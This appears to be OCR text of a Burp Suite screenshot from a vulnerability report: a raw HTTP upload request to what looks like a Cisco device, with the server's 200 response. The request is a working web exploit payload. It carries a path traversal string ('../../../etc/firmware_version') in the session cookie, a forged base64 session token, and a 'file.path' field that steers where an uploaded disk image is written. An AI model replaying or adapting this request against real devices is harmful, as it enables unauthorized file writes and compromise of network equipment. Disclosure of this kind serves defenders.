 Request
Pretty Raw Hex \n ≡
1 POST /upload HTTP/1.1\r \n
2 Host: 127.0.0.1\r \n
3 Cookie:sessionid=../../../etc/firmware_version; sessionid=Y2lzY28vMTI3LjAuMC4xLzE1NTk5;\r \n
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Firefox/92.0\r \n
5 Accept: application/json, text/plain, */*\r \n
6 Accept-Language: en-US,en;q=0.5\r \n
7 Accept-Encoding: gzip, deflate\r \n
8 Optional-Header: header-value\r \n
9 Content-Type: multipart/form-data; boundary=---------------------------42381713333465490630175562­2142\r \n
10 Content-Length: 632\r \n
11 Origin: https://127.0.0.1\r \n
12 Referer: https://127.0.0.1/index.html\r \n
13 Sec-Fetch-Dest: empty\r \n
14 Sec-Fetch-Mode: cors\r \n
15 Sec-Fetch-Site: same-origin\r \n
16 Te: trailers\r \n
17 Connection: close\r \n
18 \r \n
19 -----------------------------423817133334654906301755622142\r \n
20 Content-Disposition: form-data; name="pathparam"\r \n
21 \r \n
22 Portal\r \n
23 -----------------------------423817133334654906301755622142\r \n
24 Content-Disposition: form-data; name="fileparam"\r \n
25 \r \n
26 exp_test\r \n
27 -----------------------------423817133334654906301755622142\r \n
28 Content-Disposition: form-data; name="file.path"\r \n
29 \r \n
30 /tmp/upload/0000000052\r \n
31 -----------------------------423817133334654906301755622142\r \n
32 Content-Disposition: form-data; name="file";filename="666.img"\r \n
33 Content-Type: application/x-raw-disk-image\r \n
34 \r \n
35 test at 2022-4-26\r \n
36 -----------------------------423817133334654906301755622142\r \n
37
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Tue, 26 Apr 2022 09:20:49 GMT
4 Content-Type: application/json;charset=utf-8
5 Connection: close
6 Content-Security-Policy: default-src 'self';
7 script-src 'self'
8 'unsafe-inline'
9 'unsafe-eval';
10 img-src 'self'
11 data:;
12 style-src 'self'
13 'unsafe-inline';
14 font-src 'self';
15 child-src 'self';
16 object-src 'none'
17 X-Content-Type-Options: nosniff
18 X-Frame-Options: SAMEORIGIN
19 X-XSS-Protection: 1; mode=block
20 Strict-Transport-Security: max-age=31536000; includeSubDomains
21 Content-Length: 36
22
23 {
24 "jsonrpc":"2.0",
25 "result":""
26 }